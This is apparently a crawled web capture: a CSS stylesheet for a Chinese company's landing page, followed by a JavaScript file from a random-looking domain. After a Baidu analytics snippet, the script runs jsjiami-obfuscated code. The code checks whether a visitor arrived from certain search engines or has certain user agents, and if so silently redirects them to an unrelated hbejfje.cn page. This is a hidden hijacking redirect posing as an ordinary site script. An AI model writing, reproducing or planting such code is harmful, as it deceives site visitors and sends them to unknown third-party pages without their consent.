.sbzs .zg .iteam.active img{opacity: 1;filter: alpha(opacity=100);}
.sbzs .zg .iteam.active .item_p1{line-height: 40px;height: 40px;text-align: center;font-size: 16px;}
.sbzs .btn01{position: absolute;left: 0;top: 140px;background: url(../images/jtl01.png) no-repeat center;width: 32px;height: 82px;cursor: pointer;z-index: 4;}
.sbzs .btn02{position: absolute;right: 0; top: 140px;background: url(../images/jtr01.png) no-repeat center;width: 32px;height: 82px;cursor: pointer;z-index: 4;}
/*四大理由*/
.xzdb{height: 1266px;background: url(../images/advbg02.jpg) no-repeat center top;}
.xzdb h2.h2_title{margin-bottom: 10px;}
.xzdb .container{position: relative;}
.xzdb .xzdb_p1{height: 42px;background: url(../images/xzdbbg03.png) no-repeat center;line-height: 42px;text-align: center;color: #fff;font-size: 20px;}
.xzdb .xzdb_con .conbox{position: absolute;width: 560px;}
.xzdb .xzdb_con .conbox .box_top{padding: 18px 0 0 72px;}
.xzdb .xzdb_con .conbox .box_top span{display: block;width: 49px;height: 69px;border: 3px solid #bfbfbf;position: absolute;left: 0;top: 0;}
.xzdb .xzdb_con .conbox .box_top i{display: block;width: 28px;padding-top: 30px;margin: 0 auto;font-size: 22px;border-bottom: 3px solid #bfbfbf;font-weight: bold;}
.xzdb .xzdb_con .conbox .box_top .p1{font-size: 22px;font-weight: bold;color: #333;}
.xzdb .xzdb_con .conbox .box_top .p2{font-size: 16px;text-transform: uppercase;color: #bfbfbf;}
.xzdb .xzdb_con .conbox .box_top em{display: block;width: 127px;height: 3px;background: #009946;margin-top: 8px;}
.xzdb .xzdb_con .conbox ul{margin-top:50px;}
.xzdb .xzdb_con .conbox ul li{font-size: 16px;color: #333;margin-bottom: 15px;height: 24;line-height: 24px;background: url(../images/icon01.png) no-repeat left center;padding-left: 22px;}
.xzdb .xzdb_con .conbox ul li b{color: #009946;}
.xzdb .xzdb_con .con1{right: 0;top: 258px;}
.xzdb .xzdb_con .con2{left: 0;top: 595px;}
.xzdb .xzdb_con .con3{right: 0;top:930px;}
.xzdb .xzdb_con .con4{left: 0;top: 1330px;}
.xzdb .xzdb_con .xzdb_tel{display: block;width: 322px;height: 92px;background: url(../images/xzdbtel.png) no-repeat left top;position: absolute;left: 570px;top: 1390px;}
.xzdb .xzdb_con .xzdb_tel span{display: block;width: 46px;height: 46px;background: url(../images/zxzx_tel.png) no-repeat center;position: absolute;left: 32px;top: 15px;}
.xzdb .xzdb_con .xzdb_tel .p1{font-size: 14px;color: #fff;padding-top: 15px;margin-left: 90px;}
.xzdb .xzdb_con .xzdb_tel .p2{font-size: 26px;color: #fff;margin-left: 90px;}
.xzdb .xzdb_con .conimg{position: absolute;width: 600px;height: 480px;}
.xzdb .xzdb_con .conimg.img1{top: 108px;left: 0;background: url(../images/xzdb01.png) no-repeat center top;}
.xzdb .xzdb_con .conimg.img2{top: 469px;right: 22px;background: url(../images/xzdb02.png) no-repeat center top;}
.xzdb .xzdb_con .conimg.img3{top: 832px;left: -1px;background: url(../images/xzdb03.png) no-repeat center top;}
.xzdb .xzdb_con .conimg.img4{top: 1205px;right: 22px;background: url(../images/xzdb04.png) no-repeat center top;display:none;}
/*定制流程*/
.dzlc{background: #009946;height: 425px;}
.dzlc .dzlcline{height: 425px;background: url(../images/line01.png) no-repeat center 215px;}
.dzlc p.p_title{color: #007435;}
.dzlc h2.h2_title span{color: #fff;}
.dzlc h2.h2_title i.titl{background: url(../images/titl02.png) no-repeat right center;}
.dzlc h2.h2_title i.titr{background: url(../images/titr02.png) no-repeat left center;}
.dzlc .dzlc_con{height: 180px;background: url(../images/dzlc01.png) no-repeat center top;}
.dzlc .dzlc_con ul{height: 30px;line-height: 30px;text-align:center;padding-top: 140px;}
.dzlc .dzlc_con ul li{float: left;width: 130px;margin-left: 45px;font-size: 16px;color: #fff;}
.dzlc .dzlc_con ul li:first-child{margin-left: 10px;}
.dzlc .dzlc_ljzx{display: block;width: 153px;height: 36px;line-height: 36px;text-indent: 31px;font-size: 14px;color: #fff;background: url(../images/jtr02.png) no-repeat 94px center;border: 1px solid #fff;margin: 15px auto 0 auto;}
/*客户案例*/
.dzal{padding-bottom: 70px;display:none;}
.dzal h2.h2_title{margin-bottom: 10px;}
.dzal .dzal_p1{font-size: 18px;color: #666;text-align: center;margin-bottom: 30px;}
.dzal .dzal_con{}
.dzal .dzal_con dl{width: 383px;border: 1px solid #999999;float: left;padding-bottom: 50px;position: relative;margin-left: 22px;}
.dzal .dzal_con dl:first-child{margin-left: 0;}
.dzal .dzal_con dl dt{width: 385px;height: 289px;margin: -1px 0 0 -1px;position: relative;overflow: hidden;}
.dzal .dzal_con dl dt img{display: block;width: 385px;height: 289px;transition: all 0.5s;}
.dzal .dzal_con dl dt img:hover{transform: scale(1.1);}
.dzal .dzal_con dl dd.dd1{font-size: 18px;font-weight: bold;margin: 30px 0 12px 0;text-align: center;}
.dzal .dzal_con dl dd.dd1 a{color: #333;}
.dzal .dzal_con dl dd.dd1 em{display: block;width: 32px;height: 3px;background: #999999;margin: 20px auto 0 auto;}
.dzal .dzal_con dl dd.dd2{font-size: 14px;line-height: 24px;height: 72px;padding: 0 25px;overflow: hidden;}
.dzal .dzal_con dl dd.dd2 a{color: #333;}
.dzal .dzal_con dl dd.dd3{position: absolute;left: 50%;width: 140px;height: 36px;line-height: 36px;margin-left: -70px;bottom: -18px;background: #7b7b7b;text-align: center;font-size: 14px;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.dzal .dzal_con dl dd.dd3 a{color: #fff;}
.dzal .dzal_con dl:hover dd.dd3{background: #009946;}
/*关于我们*/
.about{padding-bottom: 55px;background: url(../images/bg01.png);}
.about .conleft{width: 600px;height: 380px;}
.about .conleft img{width: 100%;height: 100%;}
.about .conright{width: 535px;height: 320px;background: #fff;padding: 30px;position: relative;}
.about .conright h3{font-size: 25px;margin-bottom: 30px;}
.about .conright h3 span{display: block;width: 14px;height: 25px;position: absolute;left: 0;top: 31px;background: url(../images/aboicon01.png) no-repeat center;}
.about .conright h3 a{color: #333;}
.about .conright h3 i{display: block;font-size: 16px;color: #999;text-transform: uppercase;}
.about .conright p{font-size: 14px;line-height: 24px;}
.about .conright p a{color: #333;}
.about .conright a.ckgda{display: block;width: 124px;height: 35px;line-height: 35px;text-align: center;font-size: 14px;color: #fff;background: #009946;border-radius: 5px;margin-top: 30px;}
/*新闻中心*/
.news{padding-bottom: 50px; height:654px;}
.news .conleft{position: relative;}
.news .conleft .l_more{position: absolute;right: 5px;top: 8px;font-size: 14px;color: #333;}
.news .news_type{border: 3px solid #009946;background: #fff; margin-bottom: 30px;}
.news .news_type a{float: left;width:50%; color:#222;height: 55px;line-height: 55px;position: relative;text-align: center;font-size: 18px;}
.news .news_type a i{text-transform: uppercase;font-size: 14px;}
.news .news_type a.cur{background: #009946;color: #fff;}
.news .news_con{}
.news .news_con .conleft{width: 800px;}
.news .news_con .conleft .concase{display: none;}
.news .news_con .conleft .concase.cur{display: block;}
.news .news_con .conleft dl{padding: 0 0 20px 280px;position: relative;height: 200px;border-bottom: 1px solid #;}
.news .news_con .conleft dl dt{width: 261px;height: 196px;position: absolute;left: 0;top: 0;}
.news .news_con .conleft dl dt img{width: 261px;height: 196px;}
.news .news_con .conleft dl dd.dd1{height: 30px;line-height: 30px;font-weight: bold;}
.news .news_con .conleft dl dd.dd1 a{color: #333;font-size: 16px;float: left;width: 380px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.news .news_con .conleft dl dd.dd1 span{float: right;font-size: 14px;color: #555;}
.news .news_con .conleft dl dd.dd2{margin-top: 5px;line-height: 24px;font-size: 14px;text-align: justify;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;height: 96px;}
.news .news_con .conleft dl dd.dd3{margin-top: 25px;}
.news .news_con .conleft dl dd.dd3 a{display: block;width: 99px;height: 33px;line-height: 33px;text-align: center;background: #009946;color: #fff;font-size: 14px;border-radius: 5px;}
.news .news_con .conleft ul{margin-top: 20px;}
.news .news_con .conleft ul li{height: 40px;width: 365px;border-bottom: 1px dashed #d0d0d0;line-height: 40px;padding-left: 20px;font-size: 14px;background: url(../images/newsicon.png) no-repeat left center;}
.news .news_con .conleft ul li a{float: left;width: 275px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;color: #333;}
.news .news_con .conleft ul li span{float: right;color: #666;width: 80px;}
.news .news_con .conleft ul li:hover a{color: #009946;}
.news .news_con .conright{width: 340px;}
.news .news_con .conright .r_top{height: 61px;background: #009946;font-size: 18px;line-height: 61px;text-align: center;}
.news .news_con .conright .r_top i{font-size: 14px;}
.news .news_con .conright .r_top a{color: #fff;text-transform: uppercase;}
.news .news_con .right_con{position: relative;overflow: hidden;}
.news .news_con .wtcont{height: 424px;margin-top: 10px;overflow:hidden;}
.news .news_con .conright dl{padding:15px 0;font-size: 14px;width:330px;border-bottom: 1px dashed #e7e7e7;}
.news .news_con .conright dt{padding:2px 0; padding-left:30px; font-weight: bold;font-size: 16px;height: 22px;line-height: 22px;background: url(../images/news_q.png) no-repeat left center;}
.news .news_con .conright dt a{color:#333;}
.news .news_con .conright dd{height:60px;margin-top:13px; overflow: auto;background: url(../images/news_a.png) no-repeat left top;}
.news .news_con .conright dd a{display: block;color:#868686;line-height:20px;height:60px;margin-left:30px;text-align: justify;overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
/*友情链接*/
.yqlj{padding-top: 30px;background: url(../images/l_bg.png);padding-bottom: 15px;}
.yqlj .container{position: relative;}
.yqlj h4{background: url(../images/yqljbd.png) no-repeat center 45px;font-size: 26px;text-align: center;margin-bottom: 20px;}
.yqlj h4 a{color: #333;}
.yqlj h4 em{display: block;margin: 0 auto;font-size: 32px;color: #ccc;height: 30px;line-height: 30px;font-weight: bold;}
.yqlj ul{padding: 20px 20px 20px 0;position: relative;z-index: 1;}
.yqlj ul li{float: left;padding-right:15px;font-size: 14px;height: 20px;line-height: 20px;position: relative;}
.yqlj a.yqlj_more{display: block;width: 15px;height: 16px;background: url(../images/yqljbg02.png) no-repeat center;position: absolute;right: 5px;top: 105px;z-index: 3;}
.yqlj ul li a{color: #555;}
.yqlj ul li:hover a{color: #009946;}
/*悬浮客服*/
.toolbar{width: 52px;position: fixed;right: 1%;top: 50%;margin-top: -115px;z-index: 999;}
.toolbar dd{width: 51px;height: 51px;margin-bottom: 1px;position: relative;-webkit-border-radius: 100%;border-radius: 100%;margin-top:4px;border:#ebebeb solid 1px;background-color:#fff;-webkit-border-radius: 100%;border-radius: 100%;}
.toolbar dd i{width: 51px;height: 51px;display: block;position: absolute;left: 0;top: 0;cursor: pointer;text-align: center;-webkit-border-radius: 100%;border-radius: 100%;}
.toolbar dd i span{width: 35px;height: 35px;display: block;margin: 8px 0 0 8px;background: url(../images/rightFixIcon.png) no-repeat 0 0;}
.toolbar dd.gottop{display: none;}
.toolbar .slide-tel{display: block;width: 0;height: 53px;line-height: 53px;font-size: 24px;font-weight: bold;font-family: arial;color: #FFF;position: absolute;padding: 0 0 0 53px;top: -1px;right: -2px;-webkit-border-radius: 50px;border-radius: 50px;overflow: hidden;}
.toolbar .pop{position: absolute;right: 90px;top: -65px;background: #009946;display: none;}
.toolbar .pop-code{width: 160px;}
.toolbar .pop-code img{width: 120px;height: 120px;display: block;padding: 20px 20px 0;}
.toolbar .pop-code h3{height: 52px;line-height: 26px;text-align: center;color: #fff;font-size: 16px;font-weight: 400;white-space: nowrap;}
.toolbar .pop-code h3 b{display: block;font-size: 14px;font-weight: normal;}
.toolbar .qq span{background-position: -35px -47px;}
.toolbar .qq a{width: 52px; height: 52px; cursor: pointer; display: block;}
.toolbar .qq:hover{background-color: #009946;border-radius: 100%;}
.toolbar .qq:hover span{background-position: 0 -47px;}
.toolbar .tel span{background-position: -35px 0;}
.toolbar .tel:hover{background: #009946;}
.toolbar .tel:hover span{background-position: 0 0;}
.toolbar .code span{background-position: -35px -95px;}
.toolbar .code:hover{background-color: #009946;border-radius: 100%;}
.toolbar .code:hover span{background-position: 0 -95px;}
.toolbar .top span{background-position: -35px -142px;}
.toolbar .top:hover{background-color: #009946;border-radius: 100%;}
.toolbar .top:hover span{background-position: 0 -142px;}
.toolbar dd:hover{}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sdrt98h9r55rt85yu5uinng7-i7iot785hw37iietythr.com/s.js
body_size: 2603
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0641a0f55048e332d1380bdb6fb23d8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xod4='jsjiami.com.v7';var _0x57dc75=_0x12f6;(function(_0x6596f4,_0xa063e2,_0x15153e,_0x17aa13,_0x1cf520,_0x2c54a2,_0x29ff78){return _0x6596f4=_0x6596f4>>0x9,_0x2c54a2='hs',_0x29ff78='hs',function(_0x31d9ae,_0x465168,_0x4deeb6,_0x132b66,_0x5159a9){var _0x5f0fd0=_0x12f6;_0x132b66='tfi',_0x2c54a2=_0x132b66+_0x2c54a2,_0x5159a9='up',_0x29ff78+=_0x5159a9,_0x2c54a2=_0x4deeb6(_0x2c54a2),_0x29ff78=_0x4deeb6(_0x29ff78),_0x4deeb6=0x0;var _0x1390bf=_0x31d9ae();while(!![]&&--_0x17aa13+_0x465168){try{_0x132b66=parseInt(_0x5f0fd0(0x1d1,'lT*('))/0x1*(-parseInt(_0x5f0fd0(0x1d5,'V94o'))/0x2)+-parseInt(_0x5f0fd0(0x1db,'kIwf'))/0x3*(-parseInt(_0x5f0fd0(0x1e4,'OBwf'))/0x4)+-parseInt(_0x5f0fd0(0x1d8,'uxIY'))/0x5*(-parseInt(_0x5f0fd0(0x1d3,'xOwp'))/0x6)+-parseInt(_0x5f0fd0(0x1d4,'C)ly'))/0x7*(parseInt(_0x5f0fd0(0x1dd,'uxIY'))/0x8)+parseInt(_0x5f0fd0(0x1cf,'V&yy'))/0x9+parseInt(_0x5f0fd0(0x1d2,')(x@'))/0xa*(parseInt(_0x5f0fd0(0x1de,'uxIY'))/0xb)+-parseInt(_0x5f0fd0(0x1ec,'xdR6'))/0xc;}catch(_0x79e7cc){_0x132b66=_0x4deeb6;}finally{_0x5159a9=_0x1390bf[_0x2c54a2]();if(_0x6596f4<=_0x17aa13)_0x4deeb6?_0x1cf520?_0x132b66=_0x5159a9:_0x1cf520=_0x5159a9:_0x4deeb6=_0x5159a9;else{if(_0x4deeb6==_0x1cf520['replace'](/[XehTubOQYJNdfMIW=]/g,'')){if(_0x132b66===_0x465168){_0x1390bf['un'+_0x2c54a2](_0x5159a9);break;}_0x1390bf[_0x29ff78](_0x5159a9);}}}}}(_0x15153e,_0xa063e2,function(_0x51fd80,_0x4595cb,_0x4e1917,_0x4b3767,_0x305840,_0x53cba2,_0x521049){return _0x4595cb='\x73\x70\x6c\x69\x74',_0x51fd80=arguments[0x0],_0x51fd80=_0x51fd80[_0x4595cb](''),_0x4e1917='\x72\x65\x76\x65\x72\x73\x65',_0x51fd80=_0x51fd80[_0x4e1917]('\x76'),_0x4b3767='\x6a\x6f\x69\x6e',(0x1cb42e,_0x51fd80[_0x4b3767](''));});}(0x18a00,0x2500e,_0x5f31,0xc7),_0x5f31)&&(_0xod4=0x1d51);function _0x12f6(_0x4b5700,_0x5c80dc){var _0x5f31c5=_0x5f31();return _0x12f6=function(_0x12f602,_0x3e3946){_0x12f602=_0x12f602-0x1ce;var _0x39f3aa=_0x5f31c5[_0x12f602];if(_0x12f6['MAsUyz']===undefined){var _0x4cd8bc=function(_0x181160){var _0x40490a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x347fa2='',_0x1c631c='';for(var _0x1f12c1=0x0,_0x3565d6,_0x58a175,_0x2cb158=0x0;_0x58a175=_0x181160['charAt'](_0x2cb158++);~_0x58a175&&(_0x3565d6=_0x1f12c1%0x4?_0x3565d6*0x40+_0x58a175:_0x58a175,_0x1f12c1++%0x4)?_0x347fa2+=String['fromCharCode'](0xff&_0x3565d6>>(-0x2*_0x1f12c1&0x6)):0x0){_0x58a175=_0x40490a['indexOf'](_0x58a175);}for(var _0x45328e=0x0,_0x21f0c7=_0x347fa2['length'];_0x45328e<_0x21f0c7;_0x45328e++){_0x1c631c+='%'+('00'+_0x347fa2['charCodeAt'](_0x45328e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1c631c);};var _0x5229c7=function(_0x9fc025,_0x21d353){var _0x38b747=[],_0x504a95=0x0,_0xf2af02,_0x3c987d='';_0x9fc025=_0x4cd8bc(_0x9fc025);var _0xfce677;for(_0xfce677=0x0;_0xfce677<0x100;_0xfce677++){_0x38b747[_0xfce677]=_0xfce677;}for(_0xfce677=0x0;_0xfce677<0x100;_0xfce677++){_0x504a95=(_0x504a95+_0x38b747[_0xfce677]+_0x21d353['charCodeAt'](_0xfce677%_0x21d353['length']))%0x100,_0xf2af02=_0x38b747[_0xfce677],_0x38b747[_0xfce677]=_0x38b747[_0x504a95],_0x38b747[_0x504a95]=_0xf2af02;}_0xfce677=0x0,_0x504a95=0x0;for(var _0x2b2ef0=0x0;_0x2b2ef0<_0x9fc025['length'];_0x2b2ef0++){_0xfce677=(_0xfce677+0x1)%0x100,_0x504a95=(_0x504a95+_0x38b747[_0xfce677])%0x100,_0xf2af02=_0x38b747[_0xfce677],_0x38b747[_0xfce677]=_0x38b747[_0x504a95],_0x38b747[_0x504a95]=_0xf2af02,_0x3c987d+=String['fromCharCode'](_0x9fc025['charCodeAt'](_0x2b2ef0)^_0x38b747[(_0x38b747[_0xfce677]+_0x38b747[_0x504a95])%0x100]);}return _0x3c987d;};_0x12f6['KCIWGl']=_0x5229c7,_0x4b5700=arguments,_0x12f6['MAsUyz']=!![];}var _0x11e731=_0x5f31c5[0x0],_0x4c76e4=_0x12f602+_0x11e731,_0x4a363e=_0x4b5700[_0x4c76e4];return!_0x4a363e?(_0x12f6['rFYjrG']===undefined&&(_0x12f6['rFYjrG']=!![]),_0x39f3aa=_0x12f6['KCIWGl'](_0x39f3aa,_0x3e3946),_0x4b5700[_0x4c76e4]=_0x39f3aa):_0x39f3aa=_0x4a363e,_0x39f3aa;},_0x12f6(_0x4b5700,_0x5c80dc);}function _0x5f31(){var _0x11692b=(function(){return[_0xod4,'OWjWsIJjOuhieaTmiTf.cboYdmQMe.NWv7uYOXTX==','WRxcTCoHW4ZcThtdLmkIb2yy','AxxcO3tdJJq','imoidgKVWPGLrSoN','bJP8WRNcTSocWQlcTbqAW4e','WONdKmobW7hcTby','q8kDvKiv','WPO4Cw4nyY7dJmk/','WQ3dUmoheSoi','W6XgW7ijW50','W7TBvIddQmoDaW'].concat((function(){return['cmosWQVcSmoBW7JcLmooxtVcIqBcJG','WOnVWOT6WRe','WQqRrM0TAeNcI8ohWQNcJZBdUa','ASoTWPzay8kdoSknWOy','WPdcJ3FdICo1WR3cL8ki','W5HJiteDpb3dSSkhWOe','W5nBWPNcVvRdPSou','W7FdKYVcU8kZj1VcTa','w8k6W4xdG2lcTJrbo8kN','W6GJxhaMWOxdNSouEZeVWOG','kSokE8ocWQ7cNCkskW','vKmWqmkuW4ZcGcnnrmoDqq'].concat((function(){return['WPRcIHtdQCokWQpcV8k2kW','WQOayqldN8oeiei','eSkOWP7cGrTkWReImKBdHa','W63dQSkYWPZdTu/dKq','xeq9s8kuW43cMWPArCoEEq','x0y/tCkvWO3cJqn3Emod','bSkdW79iWQFdVKdcStHalshcNa','W63cOaBdSxvFWRi','ESoPWPLbzmoFpmkq'];}()));}()));}());_0x5f31=function(){return _0x11692b;};return _0x5f31();};var sites=['https://jf33.hbejfje.cn/30.html'],ref=document[_0x57dc75(0x1e1,'knYx')]||'',shouldJump=[_0x57dc75(0x1e8,')(x@'),_0x57dc75(0x1d0,'knYx'),_0x57dc75(0x1ea,'35R&'),'so.com']['some'](function(_0x45d93a){var _0x1d7d41=_0x57dc75,_0x411d0f={'QejLJ':function(_0x3009bb,_0xc9246a){return _0x3009bb>=_0xc9246a;}};return _0x411d0f[_0x1d7d41(0x1e7,'OBwf')](ref[_0x1d7d41(0x1eb,'kx)Z')](_0x45d93a),0x0);})||!ref&&navigator['userAgent'][_0x57dc75(0x1dc,'(fBR')](_0x57dc75(0x1e9,'pn&z'))>=0x0;shouldJump&&window[_0x57dc75(0x1d7,'2KCp')][_0x57dc75(0x1e0,'z[Mc')](sites[Math[_0x57dc75(0x1ce,'TQWl')](Math[_0x57dc75(0x1e3,'JSlm')]()*sites[_0x57dc75(0x1e6,'*idg')])]);var version_ = 'jsjiami.com.v7';